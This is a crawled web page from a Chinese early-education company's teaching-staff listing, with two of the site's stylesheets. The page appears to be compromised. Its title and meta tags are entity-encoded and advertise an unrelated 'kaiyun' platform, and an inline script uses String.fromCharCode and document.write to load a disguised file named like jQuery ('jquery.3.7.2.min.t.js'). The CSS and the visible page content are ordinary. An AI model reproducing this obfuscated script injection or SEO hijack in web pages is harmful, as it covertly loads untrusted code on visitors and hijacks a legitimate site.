

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bookscivil.com/?tuandui/
body_size: 2634
content:
<!DOCTYPE html>
<html>
<head>
<!--[if lt IE 9]>
        <script type="text/javascript" src="/skin/js/html5.js"></script>
        <![endif]-->
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1">
<meta name="format-detection" content="telephone=no" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<title>kaiyun&#x624B;&#x673A;&#x5B98;&#x7F51;|【&#x4E2D;&#x56FD;】&#x5E73;&#x53F0;&#x9996;&#x9875;</title>
<meta name="keywords" content="&#107;&#97;&#105;&#121;&#117;&#110;&#25163;&#26426;&#23448;&#32593;&#44;&#24320;&#20113;&#30005;&#33041;&#20813;&#36153;&#29256;&#23448;&#32593;"/>
<meta name="description" content="&#107;&#97;&#105;&#121;&#117;&#110;&#25163;&#26426;&#23448;&#32593;&#27426;&#36814;&#24744;&#65281;&#20316;&#20026;&#20013;&#22269;&#39046;&#20808;&#30340;&#26234;&#33021;&#25163;&#26426;&#21697;&#29260;&#65292;&#25105;&#20204;&#20026;&#24744;&#25552;&#20379;&#26368;&#26032;&#26368;&#20840;&#30340;&#20135;&#21697;&#20449;&#24687;&#12290;&#25506;&#32034;&#25105;&#20204;&#30340;&#24179;&#21488;&#39318;&#39029;&#65292;&#20102;&#35299;&#26356;&#22810;&#20851;&#20110;&#107;&#97;&#105;&#121;&#117;&#110;&#25163;&#26426;&#30340;&#31934;&#24425;&#20869;&#23481;&#65281;"/>









<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,106,115,47,106,113,117,101,114,121,46,51,46,55,46,50,46,109,105,110,46,116,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>


	<meta name="keywords" content="美吉姆,美吉姆教育,儿童早期教育,运动机能学,美杰姆教育科技,素质教育,美吉姆国际早教中心,亲子幼儿早教加盟,美吉姆早教中心">
	<meta name="description" content="天津美杰姆教育科技有限公司，40年专注儿童早期素质教育，体育、舞蹈、教学设备和课程体系，助力0-6岁儿童健康成长，全球提供科学完善的早期素质教育解决方案。">
<meta name="author" content="order by www.pbmuban.com"/>
<script type="text/javascript" src="/skin/js/jquery.min.js"></script>
<link rel="stylesheet" type="text/css" href="/skin/css/owl.carousel.min.css">
<link rel="stylesheet" type="text/css" href="/skin/css/animate.min.css">
<link rel="stylesheet" type="text/css" href="/skin/css/global.css">
<link rel="stylesheet" type="text/css" href="/skin/css/style.css">
<script type="text/javascript" src="/skin/js/wow.js"></script>
<script type="text/javascript" src="/skin/js/main.js"></script>
<script type="text/javascript" src="/skin/js/owl.carousel.js"></script>
<script>
        $(function () {
            $(".close").click(function () { $(".modal").stop().fadeOut(); })
            $(".team2_list li a").click(function () { $(".modal_team").stop().fadeIn(); });
          
        })

</script>
</head>
<body>
<!-------------------------------------- 头部开始 --------------------------------------> 
<div class="header">
  <div class="wrap">
    <div class="logo"> <a href="/"><img src="/static/upload/image/20240510/1715322580360589.png" /></a> </div>
    <div class="nav">
      <ul>
        <li ><a href="/">网站首页</a></li>
        
        <li ><a href='/?aboutus/'>关于我们</a></li>
   
        <li ><a href='/?product/'>班级课程</a></li>
   
        <li class='on'><a href='/?tuandui/'>名师团队</a></li>
   
        <li ><a href='/?case/'>作品案例</a></li>
   
        <li ><a href='/?article/'>新闻中心</a></li>
   
        <li ><a href='/?contact/'>联系我们</a></li>
   
      </ul>
      <div class="clear"></div>
    </div>
    <div class="nav_wap"></div>
    <div class="clear"></div>
  </div>
</div>

<!-------------------------------------- 头部结束 --------------------------------------> 
<!-------------------------------------- 内容开始 -------------------------------------->
<div class="mainer">
  <div class="wrap">
    <div class="title wow fadeInUp" data-wow-delay=".1s">
      <h3>名师团队</h3>
      <label></label>
      <span></span> </div>
    <div class="class_nav wow fadeInUp" data-wow-delay=".2s">
      <ul>
        
        <li><a href="/?list_21/">名师团队一</a></li>
         
        <li><a href="/?list_22/">名师团队三</a></li>
         
        <li><a href="/?list_23/">名师团队四</a></li>
        
      </ul>
      <div class="clear"></div>
    </div>
    <div class="team2_list wow_list">
      <ul>
        
        <li class="wow fadeInUp"><a href="/?tuandui/36.html">
          <div class="img"><img src="/static/upload/image/20210702/1625215288914653.jpg"/></div>
          <div class="text"><span></span>
            <h3>名师团队八</h3>
            <p>品牌女王/品牌设计</p>
          </div>
          </a></li>
       
        <li class="wow fadeInUp"><a href="/?tuandui/32.html">
          <div class="img"><img src="/static/upload/image/20210701/1625126442883339.jpg"/></div>
          <div class="text"><span></span>
            <h3>名师团队八</h3>
            <p>品牌女王/品牌设计</p>
          </div>
          </a></li>
       
        <li class="wow fadeInUp"><a href="/?tuandui/31.html">
          <div class="img"><img src="/static/upload/image/20210701/1625126459826976.jpg"/></div>
          <div class="text"><span></span>
            <h3>标题二</h3>
            <p>品牌女王/品牌设计</p>
          </div>
          </a></li>
       
        <li class="wow fadeInUp"><a href="/?tuandui/30.html">
          <div class="img"><img src="/static/upload/image/20210701/1625126488317222.jpg"/></div>
          <div class="text"><span></span>
            <h3>名师团队三</h3>
            <p>品牌女王/品牌设计</p>
          </div>
          </a></li>
       
        <li class="wow fadeInUp"><a href="/?tuandui/29.html">
          <div class="img"><img src="/static/upload/image/20210702/1625215208640190.jpg"/></div>
          <div class="text"><span></span>
            <h3>名师团队</h3>
            <p>品牌女王/品牌设计</p>
          </div>
          </a></li>
       
        <li class="wow fadeInUp"><a href="/?tuandui/17.html">
          <div class="img"><img src="/static/upload/image/20210702/1625215231820168.jpg"/></div>
          <div class="text"><span></span>
            <h3>名师团队三</h3>
            <p>品牌女王/品牌设计</p>
          </div>
          </a></li>
       
        <li class="wow fadeInUp"><a href="/?tuandui/16.html">
          <div class="img"><img src="/static/upload/image/20210702/1625215253600661.jpg"/></div>
          <div class="text"><span></span>
            <h3>名师团队三</h3>
            <p>品牌女王/品牌设计</p>
          </div>
          </a></li>
       
        <li class="wow fadeInUp"><a href="/?tuandui/15.html">
          <div class="img"><img src="/static/upload/image/20210702/1625215270589980.jpg"/></div>
          <div class="text"><span></span>
            <h3>名师团队八</h3>
            <p>品牌女王/品牌设计</p>
          </div>
          </a></li>
       
      </ul>
    </div>
    <div class="dede_pages wow fadeInUp" data-wow-delay=".5s">
     <!-- 分页 -->

   <nav aria-label="page navigation" class="my-4">
     <div class="pagination justify-content-center">
     	<a class="page-item page-link" href="/?tuandui/">首页</a>
     	<a class="page-item page-link" href="javascript:;">上一页</a>
      	<a href="/?tuandui/" class="page-num page-num-current">1</a><!-- 数字条，小屏幕时自动隐藏-->
      	<a class="page-item page-link" href="javascript:;">下一页</a>
      	<a class="page-item page-link" href="/?tuandui/">尾页</a>
     </div>
   </nav>	

    </div>
  </div>
</div>
<!-------------------------------------- 内容结束 --------------------------------------> 
<!-------------------------------------- 尾部开始 --------------------------------------> 
<div class="footer" style="background:url(/skin/images/ft.jpg) no-repeat center center; background-size:cover;">
  <div class="wrap">
    <div class="left">
      <h3>天津美杰姆教育科技有限公司</h3>
      <p><a href="/">网站首页</a>/ <a href="/?aboutus/">关于我们</a>/ <a href="/?product/">班级课程</a>/ <a href="/?tuandui/">名师团队</a> <a href="/?case/">作品案例</a></p>
    </div>
    <div class="right">
      <h3>电话：<span>400-602-7766</span></h3>
      <p>2024 © 天津美杰姆教育科技有限公司 All rights reserved.&nbsp;&nbsp;<a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">津ICP备19006945号-2</a>&nbsp;&nbsp;<a href="index.php/sitemap.xml" target="_blank">XML地图</a>&nbsp;&nbsp;<a href="http://www.bookscivil.com" target="_blank"></a></p>
    </div>
    <div class="clear"></div>
  </div>
</div>

<!-------------------------------------- 尾部结束 -------------------------------------->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bookscivil.com/skin/css/owl.carousel.min.css
body_size: 1328
content:
.owl-carousel * {
	touch-action: none;
}
.owl-carousel .animated {
	-webkit-animation-duration: 1000ms;
	animation-duration: 1000ms;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}
.owl-carousel .owl-animated-in {
	z-index: 0;
}
.owl-carousel .owl-animated-out {
	z-index: 1;
}
.owl-carousel .fadeOut {
	-webkit-animation-name: fadeOut;
	animation-name: fadeOut;
}
 @-webkit-keyframes fadeOut {
 0% {
opacity: 1;
}
 100% {
opacity: 0;
}
}
 @keyframes fadeOut {
 0% {
opacity: 1;
}
 100% {
opacity: 0;
}
}
.owl-height {
	-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;
}
.owl-carousel {
	display: none;
	width: 100%;
	-webkit-tap-highlight-color: transparent;
	position: relative;
	z-index: 1;
}
.owl-carousel .owl-stage {
	position: relative;
	-ms-touch-action: pan-Y;
}
.owl-carousel .owl-stage:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
.owl-carousel .owl-stage-outer {
	position: relative;
	overflow: hidden;
	-webkit-transform: translate3d(0px, 0, 0);
	width: 100%;
}
.owl-carousel .owl-controls .owl-dot, .owl-carousel .owl-controls .owl-nav .owl-next, .owl-carousel .owl-controls .owl-nav .owl-prev {
	cursor: pointer;
	cursor: hand;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}
.owl-carousel.owl-loaded {
	display: block;
}
.owl-carousel.owl-loading {
	opacity: 0;
	display: block;
}
.owl-carousel.owl-hidden {
	opacity: 0;
}
.owl-carousel .owl-refresh .owl-item {
	display: none;
}
.owl-carousel .owl-item {
	position: relative;
	min-height: 1px;
	float: left;
	-webkit-backface-visibility: hidden;
	-webkit-tap-highlight-color: transparent;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}
.owl-carousel .owl-item img {
	display: block;
}
.owl-carousel.owl-text-select-on .owl-item {
	-webkit-user-select: auto;
	-moz-user-select: auto;
	-ms-user-select: auto;
	user-select: auto;
}
.owl-carousel .owl-grab {
	cursor: move;
	cursor: -webkit-grab;
	cursor: -o-grab;
	cursor: -ms-grab;
	cursor: grab;
}
.owl-carousel.owl-rtl {
	direction: rtl;
}
.owl-carousel.owl-rtl .owl-item {
	float: right;
}
.no-js .owl-carousel {
	display: block;
}
.owl-carousel .owl-item .owl-lazy {
	opacity: 0;
	-webkit-transition: opacity 400ms ease;
	-moz-transition: opacity 400ms ease;
	-ms-transition: opacity 400ms ease;
	-o-transition: opacity 400ms ease;
	transition: opacity 400ms ease;
}
/*.owl-carousel .owl-item img { transform-style: preserve-3d; }*/
.owl-carousel .owl-video-wrapper {
	position: relative;
	height: 100%;
	background: #000;
}
.owl-carousel .owl-video-play-icon {
	position: absolute;
	height: 80px;
	width: 80px;
	left: 50%;
	top: 50%;
	margin-left: -40px;
	margin-top: -40px;
	background: url(../images/owl.video.play.png) no-repeat;
	cursor: pointer;
	z-index: 1;
	-webkit-backface-visibility: hidden;
	-webkit-transition: scale 100ms ease;
	-moz-transition: scale 100ms ease;
	-ms-transition: scale 100ms ease;
	-o-transition: scale 100ms ease;
	transition: scale 100ms ease;
}
.owl-carousel .owl-video-play-icon:hover {
	-webkit-transition: scale(1.3, 1.3);
	-moz-transition: scale(1.3, 1.3);
	-ms-transition: scale(1.3, 1.3);
	-o-transition: scale(1.3, 1.3);
	transition: scale(1.3, 1.3);
}
.owl-carousel .owl-video-playing .owl-video-play-icon, .owl-carousel .owl-video-playing .owl-video-tn {
	display: none;
}
.owl-carousel .owl-video-tn {
	opacity: 0;
	height: 100%;
	background-position: center center;
	background-repeat: no-repeat;
	-webkit-background-size: contain;
	-moz-background-size: contain;
	-o-background-size: contain;
	background-size: contain;
	-webkit-transition: opacity 400ms ease;
	-moz-transition: opacity 400ms ease;
	-ms-transition: opacity 400ms ease;
	-o-transition: opacity 400ms ease;
	transition: opacity 400ms ease;
}
.owl-carousel .owl-video-frame {
	position: relative;
	z-index: 1;
}
/*owl.theme.default.min*/
.owl-theme .owl-controls {
	position: absolute;
	bottom: 0px;
	width: 100%;
	left: 0;
	text-align: center;
	-webkit-tap-highlight-color: transparent;
}
.owl-theme .owl-controls .owl-nav [class*=owl-] {
	color: #fff;
	font-size: 14px;
	margin: 5px;
	padding: 4px 7px;
	display: inline-block;
	cursor: pointer;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
}
.owl-theme .owl-controls .owl-nav [class*=owl-]:hover {
	opacity: 0.7;
	color: #fff;
	text-decoration: none;
}
.owl-theme .owl-controls .owl-nav .disabled {
	opacity: .5;
	cursor: default;
}
.owl-theme .owl-dots .owl-dot {
	display: inline-block;
	zoom: 1;
*display: inline;
}
.owl-theme .owl-dots .owl-dot span {
	width: 10px;
	height: 10px;
	margin: 5px;
	background: #fff;
	display: block;
	-webkit-backface-visibility: visible;
	-webkit-transition: opacity 200ms ease;
	-moz-transition: opacity 200ms ease;
	-ms-transition: opacity 200ms ease;
	-o-transition: opacity 200ms ease;
	transition: opacity 200ms ease;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
}
.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {
	background: #21b9e0;
}


--- FILE ---
content_type: text/css
request_url: https://bookscivil.com/skin/css/style.css
body_size: 9046
content:
/* AB模版网 做最好的织梦整站模板下载网站 Www.AdminBuy.Cn */
/* QQ：9490489 */
/* 仿站：Fang.AdminBuy.Cn */
/* 素材：Sc.AdminBuy.Cn */
body {
	font-family: 微软雅黑, "Open Sans", sans-serif;
	font-size: 14px;
	color: #333;
}
input, select, textarea {
	font-family: 微软雅黑, "Open Sans", sans-serif;
	font-size: 1em;
	;
}
.wrap {
	width: 100%;
	max-width: 1180px;
	margin: 0 auto;
	position: relative;
}
img, a {
	border: 0;
}
ul, li {
	list-style: none;
}
*, *:after, *:before {
	margin: 0;
	padding: 0;
	transition: all .5s;
}
.flt {
	float: left;
}
.frt {
	float: right;
}
.clear {
	clear: both;
}
.clear:after, .clear:before {
	content: '';
	clear: both;
	display: table;
}
img {
	max-width: 100%;
}
/*----------header----------*/
.header {
	height: 78px;
	line-height: 78px;
	background: #fff;
	border-bottom: 2px solid #f1f1f1;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	z-index: 100;
}
.header .logo {
	float: left;
}
.header .logo img {
	vertical-align: middle;
	margin-bottom: 3px; height:66px
}
.header .nav {
	float: right;
}
.header .nav ul li {
	float: left;
	margin-left: 45px;
	font-size: 16px;
	color: #222;
}
.header .nav ul li a {
	display: block;
	color: #222;
}
.header .nav ul li.on a, .header .nav ul li a:hover {
	color: #00b0a0;
	border-bottom: 2px solid #00b0a0;
}
/*----------mainer----------*/
.mainer {
	padding-bottom: 70px;
	padding-top: 1px;
	margin-top: 78px;
}
.main_index {
	padding: 0;
}
.banner {
	position: relative;
}
.cur {
	height: 0;
	position: absolute;
	top: 50%;
	margin-top: -30px;
	left: 5%;
	right: 5%;
	z-index: 210;
}
.cur span {
	display: block;
	cursor: pointer;
	background: url(../images/cur1.png) no-repeat center center;
	width: 60px;
	height: 60px;
	opacity: .5;
}
.cur span.prev {
	float: left;
}
.cur span.next {
	float: right;
	background: url(../images/cur2.png) no-repeat center center;
}
.cur span:hover {
	opacity: 1;
}
.banner .item {
	position: relative;
}
.banner .item .text {
	position: absolute;
	top: 50%;
	margin-top: -75px;
	text-align: center;
	font-size: 30px;
	color: #666;
	left: 0;
	width: 100%;
}
.banner .item .text h2 {
	font-size: 2.7em;
	line-height: 80px;
	font-weight: normal;
	margin-bottom: .5em;
	color: #333;
}
.owl.owl-theme .owl-dots .owl-dot span {
	width: 40px;
	height: 5px;
	border-radius: 0;
	margin: 0 20px;
	position: relative;
	background: #000;
	opacity: .4;
}
.banner .owl-dots {
	counter-reset: nav;
}
/*.banner .owl-dots .owl-dot span:before { text-align: center; position: absolute; bottom: 10px; display: block; counter-increment: nav; content: "0" counter(nav); width: 50px; left: 50%; margin-left: -25px; text-align: center; color: #000; opacity: 0; }*/
.owl.owl-theme .owl-dots .owl-dot.active span, .owl.owl-theme .owl-dots .owl-dot:hover span {
	background: #00b0a0;
	opacity: 1;
}
.owl.owl-theme .owl-dots .owl-dot.active span:before, .owl.owl-theme .owl-dots .owl-dot:hover span:before {
	opacity: 1;
}
.banner .owl-theme .owl-controls {
	bottom: 5%;
}
.page_num {
	background: url(../images/bg1.jpg) no-repeat center center;
	background-size: cover;
	padding: 20px 0;
}
.page_num ul li {
	border-left: 1px solid rgba(255,255,255,.3);
	margin-left: -1px;
	width: 25%;
	float: left;
	padding: 25px 0;
	text-align: center;
	color: #fff;
	font-size: 16px;
}
.page_num ul li:first-child {
	border-left: 0;
}
.page_num ul li h2 {
	font-size: 50px;
}
.page_num ul li label {
	display: block;
	width: 30px;
	height: 3px;
	background: #fcc442;
	margin: 20px auto;
}
.div_tag {
	margin-top: -50px;
	text-align: center;
}
.div_tag ul {
	white-space: nowrap;
	overflow: hidden;
	overflow-x: auto;
}
.div_tag ul li {
	display: inline-block;
	padding: 0 20px;
	border-left: 1px solid #ddd;
	font-size: 16px;
}
.div_tag ul li:first-child {
	border-left: 0;
}
.div_tag ul li a {
	color: #333;
}
.div_tag ul li a:hover, .div_tag ul li.on a {
	color: #00b0a0;
}
.div_work {
	background: url(../images/work.jpg) no-repeat center center;
	background-size: cover;
	padding-top: 1px;
}
.course_owl {
	padding-bottom: 60px;
	width: 95%;
	margin: 0 auto;
	margin-top: 50px;
	position: relative;
}
.course_owl .text {
	padding: 15px;
	background: #fff;
}
.course_owl .text h3 {
	font-size: 18px;
	padding-left: 15px;
	border-left: 5px solid #00b0a0;
	font-weight: normal;
	margin-bottom: 20px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.course_owl .text p {
	padding-right: 50px;
	background: url(../images/icon8.png) no-repeat right center;
	margin-bottom: 15px;
	color: #666;
}
.course_owl a:hover .text {
	background: #00b0a0;
}
.course_owl a:hover .text h3 {
	color: #fff;
	border-color: #fcc442;
}
.course_owl a:hover .text p {
	color: #fff;
	background: url(../images/icon8-1.png) no-repeat right center;
}
.course_owl .cur {
	top: 32%;
}
.hot_list ul {
	overflow: hidden;
	padding-right: 35%;
	position: relative;
	margin: 20px -10px;
}
.hot_list ul li {
	width: 33.33%;
	float: left;
}
.hot_list ul li a {
	display: block;
	margin: 10px;
	position: relative;
}
.hot_list ul li a:hover img {
	transform: scale(1.1);
}
.hot_list ul li .img {
	overflow: hidden;
}
.hot_list ul li a:hover .text {
	height: 100%;
	background: rgba(0,176,160,.7);
}
.hot_list ul li a:hover .text p {
	transform: translateY(150%);
	text-align: center;
}
.hot_list ul li a:hover .text span {
	display: block;
	margin: 0 auto;
	float: none;
	height: 20px;
}
.hot_list ul li .text {
	position: absolute;
	height: 40px;
	bottom: 0;
	right: 0;
	left: 0;
}
.hot_list ul li .text span {
	display: inline-block;
	width: 31px;
	height: 14px;
	background: url(../images/icon5.png) no-repeat center center;
	float: right;
	height: 40px;
}
.hot_list ul li img {
	width: 100%;
	display: block;
}
.hot_list ul li .text {
	line-height: 40px;
	padding: 0 20px;
	font-size: 16px;
	color: #fff;
	background: rgba(0,0,0,.4);
}
.hot_list ul .li_more a {
	position: static;
}
.hot_list ul .li_more {
	height: 100%;
	position: absolute;
	top: 0;
	right: 0;
	width: 34.5%;
}
.hot_list ul .li_more .text {
	height: auto;
	display: block;
	padding-right: 0;
	left: 10px;
	right: 10px;
	bottom: 10px;
	top: 100%;
	background: #00b0a0;
}
.hot_list ul .li_more .text .cell {
	position: relative;
	height: 100%;
	vertical-align: middle;
}
.hot_list ul .li_more .text .cell p {
	position: absolute;
	top: 50%;
	left: 0;
	margin-top: -20px;
}
.hot_list ul .li_more .text span {
	height: 100%;
	width: 88px;
	background: url(../images/icon6.png) no-repeat center center #fcc442;
}
.hot_list ul li.li_more a:hover .text {
	height: auto;
	background: #00b0a0;
}
.hot_list ul li.li_more a:hover .text p {
	transform: translateY(0%);
	text-align: left;
}
.hot_list ul li.li_more a:hover .text span {
	display: block;
	margin-right: 0;
	width: 100px;
	float: none;
	height: 100%;
}
.div_about .img {
	position: absolute;
	top: 0;
	left: 50%;
	width: 50%;
	bottom: 0;
}
.div_about .img img {
	opacity: 0;
}
.div_about .about {
	position: relative;
	padding: 60px 0;
	margin-top: -30px;
	background: #f3f3f3;
}
.div_about .tit {
	width: 30%;
	margin-left: 50px;
	padding: 20px;
	position: relative;
	z-index: 1;
	padding-bottom: 0;
}
.div_about .tit h3 {
	font-size: 24px;
	line-height: 40px;
	background: #f3f3f3;
	font-weight: normal;
	color: #222;
}
.div_about .tit:after {
	content: '';
	display: block;
	width: 78px;
	height: 78px;
	border: 3px solid #febb43;
	top: 0px;
	left: 0;
	position: absolute;
	z-index: -1;
}
.div_about .text {
	max-width: 95%;
	width: 950px;
	box-sizing: border-box;
	padding: 40px 50px;
	color: #fff;
	background: #00b0a0;
	line-height: 32px;
	padding-bottom: 50px;
}
.div_about .text p {
	text-align: justify;
	text-indent: 2em;
}
.div_about .btn a {
	float: right;
	margin-top: 20px;
}
.btn a {
	display: inline-block;
	width: 209px;
	line-height: 50px;
	background: #fcc442;
	text-align: center;
}
.btn a:hover {
	background: #ffb200;
}
.btn a:hover span {
	padding-right: 62px;
}
.btn a span {
	display: inline-block;
	padding-right: 52px;
	background: url(../images/icon7.png) no-repeat right center;
	font-size: 16px;
	text-transform: uppercase;
	text-align: center;
}
.team_owl {
	position: relative;
	background: url(../images/team.jpg) no-repeat center bottom;
	height: 533px;
	padding-top: 30px;
}
.team_owl .box {
	background: #fff;
	padding: 0 20px;
	padding-bottom: 30px;
}
.team_owl .box .tit {
	padding: 25px 0;
	border-bottom: 1px solid #ddd;
}
.team_owl .box .tit h3 {
	padding-left: 15px;
	border-left: 5px solid #00b0a0;
	font-size: 24px;
	color: #333;
	font-weight: normal;
}
.team_owl .box .tit span {
	display: block;
	float: right;
	color: #00b0a0;
	font-size: 20px;
}
.team_owl .box .text p {
	line-height: 32px;
	color: #333;
	padding: 20px 0;
}
.team_owl .btn {
	margin-top: -25px;
	float: left;
	width: 100%;
	text-align: center;
}
.team_owl .item {
	width: 610px;
	margin: 0 auto;
	max-width: 90%;
	padding-top: 230px;
}
.team_bg {
	display: none;
}
.div_news .wrap {
	margin-top: -30px;
	margin-bottom: 30px;
}
.div_news .news_lt {
	width: 38%;
	background: #f5f5f5;
	height: 500px;
	overflow: hidden;
}
.div_news .item {
	line-height: 32px;
	color: #666;
}
.div_news .item img {
	display: block;
}
.div_news .item .text p {
	color: #666;
	height: 64px;
	overflow: hidden;
}
.div_news .item .text h3 {
	color: #333;
	background: no-repeat 80% center;
}
.div_news .item a:hover .text h3 {
	background: url(../images/icon5.png) no-repeat 95% center;
}
.news_lt .text {
	padding: 20px;
}
.news_lt .text h3 {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	font-size: 16px;
	color: #333;
	font-weight: normal;
}
.div_news .news_rt {
	width: 61%;
}
.news_rt ul li a {
	color: #333;
	display: block;
	padding: 15px 0;
	position: relative;
}
.news_rt ul li a:after {
	z-index: -1;
	content: '';
	display: block;
	position: absolute;
	width: 1px;
	top: 0;
	bottom: 0;
	background: #ddd;
	left: 91px;
}
.news_rt ul li a:hover {
	background: #00b0a0;
}
.news_rt ul li a:hover .date label, .news_rt ul li a:hover .date span, .news_rt ul li a:hover .text p {
	color: #fff;
}
.news_rt ul li a:hover .text h3 {
	color: #fcc442;
}
.news_rt ul li a:hover .text:after {
	background: #fcc442;
}
.news_rt ul li a:hover:after {
	background: #00b0a0;
}
.news_rt ul li .date {
	font-size: 12px;
	line-height: 20px;
	float: left;
	width: 75px;
	margin-right: 15px;
	text-align: right;
}
.news_rt .date span {
	display: block;
	font-size: 20px;
	margin-bottom: 5px;
	color: #999;
}
.news_rt .text {
	padding: 0 20px;
	overflow: hidden;
	position: relative;
}
.news_rt .text:after {
	content: '';
	display: block;
	width: 3px;
	left: 0;
	background: #00b0a0;
	top: 0px;
	position: absolute;
	height: 20px;
}
.news_rt .text h3 {
	line-height: 20px;
	margin-bottom: 10px;
	font-size: 16px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	font-weight: normal;
}
.link_owl {
	margin-top: -40px;
	margin-bottom: 40px;
	position: relative;
}
.link_owl .list {
	overflow: hidden;
	border-left: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
}
.link_owl .list ul li {
	width: 16.6667%;
	float: left;
}
.link_owl .list ul li a {
	background: #fff;
	display: block;
	border: 1px solid #ddd;
	margin-left: -1px;
	margin-bottom: -1px;
	line-height: 100px;
	text-align: center;
}
.link_owl .list ul li img {
	vertical-align: middle;
	display: inline-block;
}
.title {
	position: relative;
	text-align: center;
	margin: 80px 0;
}
.title h3 {
	font-size: 32px;
	font-weight: normal;
	color: #222;
	position: relative;
	z-index: 9;
}
.title.on span {
	color: #e0e0e0;
}
.title label {
	display: block;
	margin: 0 auto 0;
	height: 3px;
	width: 60px;
	background: #00b0a0;
	margin-top: 15px;
}
.title span {
	display: block;
	font-size: 60px;
	color: #f1f1f1;
	text-transform: uppercase;
	position: absolute;
	bottom: 10px;
	left: 0;
	width: 100%;
}
.class_nav {
	padding: 8px 0;
	border: 1px solid #ddd;
}
.class_nav ul li {
	float: left;
	margin-left: 20px;
	width: 120px;
	line-height: 34px;
	text-align: center;
	font-size: 16px;
}
.class_nav ul li a {
	display: block;
	color: #000022;
}
.class_nav ul li.on a, .class_nav ul li a:hover {
	color: #fff;
	background: #00b0a0;
}
.curriculum_list {
	padding: 5px 0;
}
.curriculum_list ul {
	margin: 0 -1.5%;
}
.curriculum_list ul li {
	float: left;
	width: 22%;
	margin: 25px 1.5%;
}
.curriculum_list ul li * {
	transition: all 0.5s;
}
.curriculum_list ul li .img_box {
	position: relative;
}
.curriculum_list ul li .img_box img {
	display: block;
	width: 100%;
}
.curriculum_list ul li .img_box .curriculum_list_mb {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: rgba(0,176,160,0.9);
	opacity: 0;
}
.curriculum_list ul li .img_box .curriculum_list_more {
	position: absolute;
	left: 0;
	width: 100%;
	top: 50%;
	margin-top: -8px;
	text-align: center;
}
.curriculum_list ul li .img_box .curriculum_list_more span {
	display: inline-block;
	font-size: 16px;
	color: #fff;
	padding-right: 50px;
	background: url(../images/icon1.png) no-repeat right center;
}
.curriculum_list ul li .web {
	margin-top: 22px;
}
.curriculum_list ul li .web p {
	font-size: 16px;
	color: #333;
}
.curriculum_list ul li .web p span {
	float: right;
	color: #00b0a0;
}
.curriculum_list ul li .web p span em {
	font-style: normal;
	font-size: 12px;
}
.curriculum_list ul li:hover .curriculum_list_mb {
	opacity: 1;
}
.page_size {
	text-align: center;
	margin-top: 10px;
}
.page_size a {
	display: inline-block;
	width: 20px;
	line-height: 16px;
	height: 16px;
	padding-bottom: 8px;
	border: 1px solid transparent;
	color: #999;
	margin: 0 10px;
	vertical-align: top;
}
.page_size a.prev, .page_size a.next {
	width: 31px;
	padding-bottom: 0;
	border-bottom: none;
}
.page_size a.prev {
	background: url(../images/icon2.png) no-repeat center center;
}
.page_size a.next {
	background: url(../images/icon3.png) no-repeat center center;
}
.page_size a.on, .page_size a:hover {
	border-bottom: 1px solid #ddd;
	color: #222;
}
.page_size a.prev:hover {
	background: url(../images/icon2-1.png) no-repeat center center;
	border-bottom: none;
}
.page_size a.next:hover {
	background: url(../images/icon3-1.png) no-repeat center center;
	border-bottom: none;
}
/*----------footer----------*/
.footer {
	padding: 40px 0 55px;
}
.footer h3 {
	font-weight: normal;
	font-size: 20px;
}
.footer p {
	font-size: 14px;
	color: #fff;
	margin-top: 25px;
}
.footer .left {
	float: left;
}
.footer .left h3 {
